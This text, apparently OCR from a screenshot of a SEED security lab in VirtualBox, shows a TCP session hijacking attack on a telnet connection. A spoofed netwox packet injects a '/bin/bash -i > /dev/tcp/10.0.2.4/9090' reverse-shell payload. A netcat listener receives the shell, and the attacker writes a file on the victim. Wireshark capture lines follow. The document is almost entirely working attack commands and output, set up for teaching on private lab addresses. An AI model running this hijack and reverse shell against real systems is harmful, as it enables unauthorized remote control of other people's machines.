 Ubuntu security class second [Running] - Oracle VM VirtualBox
/bin/bash
En
12:15 PM
Terminal
[10/26/19]seed@Attacker:~$ sudo netwox 40 --ip4-id 62444 --ip4-tos 4 --ip4-do
ntfrag --ip4-ttl 64 --ip4-offsetfrag 0 --ip4-protocol 6 --tcp-psh --ip4-src 1
0.0.2.5 --ip4-dst 10.0.2.15 --tcp-seqnum 2832112556 --tcp-acknum 3029446682 -
-tcp-ack --tcp-window 237 --tcp-data "'/bin/bash -i > /dev/tcp/10.0.2.4/9090
0<&1 2>&1' 0d00" --tcp-src 43316 --tcp-dst 23
IP______________________________________________________________.
|version| ihl | tos | totlen |
|___4___|___5___|____0x04=4______|___________0x0059=89___________|
| id |r|D|M| offsetfrag |
|_________0xF3EC=62444__________|0|1|0|________0x0000=0_________|
| ttl | protocol | checksum |
|____0x40=64____|____0x06=6_____|____________0x2E9B_____________|
| source |
|___________________________10.0.2.5____________________________|
| destination |
|___________________________10.0.2.15___________________________|
TCP_____________________________________________________________.
| source port | destination port |
|_________0xA934=43316__________|___________0x0017=23___________|
| seqnum |
|_____________________0xA8CE9BAC=2832112556_____________________|
| acknum |
|_____________________0xB491B01A=3029446682_____________________|
| doff |r|r|r|r|C|E|U|A|P|R|S|F| window |
|___5___|0|0|0|0|0|0|0|1|1|0|0|0|__________0x00ED=237___________|
| checksum | urgptr |
|_________0x5437=21559__________|___________0x0000=0____________|
2f 62 69 6e 2f 62 61 73 68 20 2d 69 20 3e 20 2f # /bin/bash -i > /
64 65 76 2f 74 63 70 2f 31 30 2e 30 2e 32 2e 34 # dev/tcp/10.0.2.4
2f 39 30 39 30 20 30 3c 26 31 20 32 3e 26 31 0d # /9090 0<&1 2>&1.
00 # .
[10/26/19]seed@Attacker:~$
/bin/bash
/bin/bash 76x24
[10/26/19]seed@Attacker:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.15] port 9090 [tcp/*] accepted (family 2, sport 4173
[10/26/19]seed@Victim:~$ pwd
pwd
/home/seed
[10/26/19]seed@Victim:~$ echo "your are attacked" > /home/seed/message
echo "your are attacked" > /home/seed/message
[10/26/19]seed@Victim:~$
Expression… +
ngth Info
67 41738 → 9090 [PSH, ACK] Seq=3523735213 Ack=3049183040 Win=29312…
66 9090 → 41738 [ACK] Seq=3049183040 Ack=3523735214 Win=29056 Len=…
77 41738 → 9090 [PSH, ACK] Seq=3523735214 Ack=3049183040 Win=29312…
66 9090 → 41738 [ACK] Seq=3049183040 Ack=3523735225 Win=29056 Len=…
97 2019-10-26 12:15:41.2464877… 10.0.2.15 10.0.2.4 TCP 67 41738 → 9090 [PSH, ACK] Seq=3523735225 Ack=3049183040 Win=29312…
98 2019-10-26 12:15:41.2464931… 10.0.2.4 10.0.2.15 TCP 66 9090 → 41738 [ACK] Seq=3049183040 Ack=3523735226 Win=29056 Len=…
99 2019-10-26 12:15:41.2466181… 10.0.2.15 10.0.2.4 TCP 67 41738 → 9090 [PSH, ACK] Seq=3523735226 Ack=3049183040 Win=29312…
100 2019-10-26 12:15:41.2466226… 10.0.2.4 10.0.2.15 TCP 66 9090 → 41738 [ACK] Seq=3049183040 Ack=3523735227 Win=29056 Len=…
101 2019-10-26 12:15:41.2467363… 10.0.2.15 10.0.2.4 TCP 67 41738 → 9090 [PSH, ACK] Seq=3523735227 Ack=3049183040 Win=29312…
102 2019-10-26 12:15:41.2467422… 10.0.2.4 10.0.2.15 TCP 66 9090 → 41738 [ACK] Seq=3049183040 Ack=3523735228 Win=29056 Len=…
103 2019-10-26 12:15:41.2468685… 10.0.2.15 10.0.2.4 TCP 68 41738 → 9090 [PSH, ACK] Seq=3523735228 Ack=3049183040 Win=29312…
104 2019-10-26 12:15:41.2468735… 10.0.2.4 10.0.2.15 TCP 66 9090 → 41738 [ACK] Seq=3049183040 Ack=3523735230 Win=29056 Len=…
105 2019-10-26 12:15:41.2479113… 10.0.2.15 10.0.2.4 TCP 85 41738 → 9090 [PSH, ACK] Seq=3523735230 Ack=3049183040 Win=29312…